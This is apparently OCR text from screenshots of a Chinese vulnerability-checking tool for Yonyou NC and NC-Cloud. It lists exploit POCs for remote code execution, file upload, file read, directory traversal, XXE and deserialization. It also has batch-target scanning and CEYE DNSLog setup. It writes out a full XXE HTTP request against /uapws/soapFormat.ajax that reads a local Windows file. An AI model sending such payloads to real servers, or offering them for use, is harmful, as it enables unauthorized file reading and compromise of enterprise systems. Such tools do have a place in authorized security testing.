 用友NC漏洞验证工具（社区版）v1.0 By C4安全 - chobits02
单目标根URL: http://127.0.0.1:8080 验证单URL
POC
NC-BshServlet RCE
NC-NCFindWeb目录遍历
NC-accept.jsp 任意文件上传
NC-word.docx 任意文件读取
NC-Cloud smartweb2.RPC.d XXE
NC-Cloud soapFormat.ajax XXE
NC-Cloud MonitorServlet 反序列化
全选 反选 取消
POST /uapws/soapFormat.ajax HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
msg=<!DOCTYPE foo[<!ENTITY xxe SYSTEM
"file:///C:/windows/win.ini">]><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><
soap:Fault><faultcode>soap:Server&xxe;</faultcode></soap:Fault></so
ap:Body></soap:Envelope>
结果 设置 关于 Kimi AI
用友NC漏洞验证工具 v1.0
开发团队：C4安全，公众号同名
团队官网：https://www.code4th.cn
【CEYE 配置】
1. 注册 https://ceye.io 并登录。
2. 进入「Profile」复制「Identifier」填入“CEYE 域名”。
3. 复制「API Token」填入“CEYE Token”。
4. 勾选带 DNSLog 的 POC，点击验证即可自动查记录。
【AI Key 获取】
1. 访问 https://platform.moonshot.cn/console/api-keys 注册/登录。
2. 点击「新建 API Key」，名称随意，项目默认即可。
3. 复制以 sk- 开头的 Key 填入“AI Key”。
4. 在「Kimi AI」页签即可实时对话，支持流式返回。
批量导入目标
目标总数: 0 加载文件 批量验证
清空结果 导出结果